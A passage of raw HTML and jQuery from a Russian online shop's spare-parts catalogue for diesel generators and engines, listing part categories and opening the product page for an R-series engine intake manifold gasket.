																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item-selected">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3" class="selected">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>

		    <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/zapasnye_chasti/" class="breadcrumbs__list-item-link breadcrumbs__list-item-link--inactive" title="Запасные части" itemprop="item"><span itemprop="name">Запасные части</span></a><meta itemprop="position" content="2" /></li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Прокладка впускного коллектора двигателя серии R</span></span><meta itemprop="position" content="3" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Прокладка впускного коллектора двигателя серии R</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								


<script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***OFFERS_LIST_PROPS***/
					$(".set-constructor-items-from").appendTo("#bx_117848907_3217_constructor").css({"display": ""});
				
		
		/***ACCESSORIES***/		
		$("#accessories-from").appendTo("#accessories-to").css({"display": ""});

		/***REVIEWS***/
		$("#catalog-reviews-from").appendTo("#catalog-reviews-to").css({"display": ""});
		
		/***ADD2BASKET***/
		$(".add2basket_form").submit(function() {
			var form = $(this);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);						
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
				} catch (e) {}
			});
			return false;
		});
		
		/***FANCYBOX***/
		$(function() {
			$("div.catalog-detail-pictures a").fancybox({
				"transitionIn": "elastic",
				"transitionOut": "elastic",
				"speedIn": 600,
				"speedOut": 200,
				"overlayShow": false,
				"cyclic" : true,
				"padding": 20,
				"titlePosition": "over",
				"onComplete": function() {
					$("#fancybox-title").css({"top":"100%", "bottom":"auto"});
				} 
			});
		});
		
		$('.more_photo .owl-carousel').owlCarousel({
			loop: true,
			nav: true,
			dots:false,
			navSpeed:500,
			items: 4,
            lazyLoad: true,
            lazyLoadEager: 4,
		});
	});
	//]]>
</script>


<div id="bx_117848907_3217" class="catalog-detail-element element-iblock-section-id-119" itemscope itemtype="http://schema.org/Product">
	<meta content="Прокладка впускного коллектора двигателя серии R" itemprop="name" />
    	    <meta content="Weifang" itemprop="brand" />
    	<div class="catalog-detail">
		<div class="column first">			
